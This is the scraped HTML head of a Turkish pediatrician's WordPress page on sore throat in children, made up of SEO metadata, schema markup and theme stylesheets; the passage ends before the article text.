

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arzudursun.com/bogaz-agrisi
body_size: 20451
content:
<!doctype html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Boğaz Ağrısı - Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan</title>
	<link rel="canonical" href="https://arzudursun.com/bogaz-agrisi" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Boğaz Ağrısı - Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan" />
	<meta property="og:description" content="Okulların açılması, havaların soğumasıyla çocuklarda en sık görülen yakınmalardan biri boğaz ağrısıdır. Nedeni beta denilen bakterinin(beta hemolitik streptokok) yol açtığı bir anjin olabileceği için boğaz ağrısını ciddiye almak gerekir." />
	<meta property="og:url" content="https://arzudursun.com/bogaz-agrisi" />
	<meta property="og:site_name" content="Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan" />
	<meta property="article:published_time" content="2014-08-15T12:58:52+00:00" />
	<meta property="article:modified_time" content="2021-11-29T08:31:45+00:00" />
	<meta property="og:image" content="https://arzudursun.com/wp-content/uploads/2014/08/bogaz-agrisi.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="editor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://arzudursun.com/bogaz-agrisi","url":"https://arzudursun.com/bogaz-agrisi","name":"Boğaz Ağrısı - Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan","isPartOf":{"@id":"https://arzudursun.com/#website"},"primaryImageOfPage":{"@id":"https://arzudursun.com/bogaz-agrisi#primaryimage"},"image":{"@id":"https://arzudursun.com/bogaz-agrisi#primaryimage"},"thumbnailUrl":"https://arzudursun.com/wp-content/uploads/2014/08/bogaz-agrisi.jpg","datePublished":"2014-08-15T12:58:52+00:00","dateModified":"2021-11-29T08:31:45+00:00","author":{"@id":"https://arzudursun.com/#/schema/person/d48685b0e48f959e79f2d055c72b77fb"},"breadcrumb":{"@id":"https://arzudursun.com/bogaz-agrisi#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://arzudursun.com/bogaz-agrisi"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://arzudursun.com/bogaz-agrisi#primaryimage","url":"https://arzudursun.com/wp-content/uploads/2014/08/bogaz-agrisi.jpg","contentUrl":"https://arzudursun.com/wp-content/uploads/2014/08/bogaz-agrisi.jpg","width":1000,"height":700},{"@type":"BreadcrumbList","@id":"https://arzudursun.com/bogaz-agrisi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://arzudursun.com/"},{"@type":"ListItem","position":2,"name":"Boğaz Ağrısı"}]},{"@type":"WebSite","@id":"https://arzudursun.com/#website","url":"https://arzudursun.com/","name":"Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan","description":"Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arzudursun.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://arzudursun.com/#/schema/person/d48685b0e48f959e79f2d055c72b77fb","name":"editor","sameAs":["https://arzudursun.com"],"url":"https://arzudursun.com/author/editor"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan &raquo; akışı" href="https://arzudursun.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan &raquo; yorum akışı" href="https://arzudursun.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arzudursun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farzudursun.com%2Fbogaz-agrisi" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arzudursun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farzudursun.com%2Fbogaz-agrisi&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arzudursun.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://arzudursun.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://arzudursun.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://arzudursun.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://arzudursun.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arzudursun.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arzudursun.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='lcb-main-css-css' href='https://arzudursun.com/wp-content/plugins/liquid-custom-builder/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-lib-css-css' href='https://arzudursun.com/wp-content/plugins/liquid-custom-builder/assets/css/lib/progressbar.min.css?ver=0.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='oc-css-css' href='https://arzudursun.com/wp-content/plugins/liquid-custom-builder/assets/css/lib/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://arzudursun.com/wp-content/themes/medcaline/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome5-css' href='https://arzudursun.com/wp-content/themes/medcaline/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-css' href='https://arzudursun.com/wp-content/themes/medcaline/assets/css/font-material.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://arzudursun.com/wp-content/themes/medcaline/assets/css/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://arzudursun.com/wp-content/themes/medcaline/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://arzudursun.com/wp-content/themes/medcaline/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
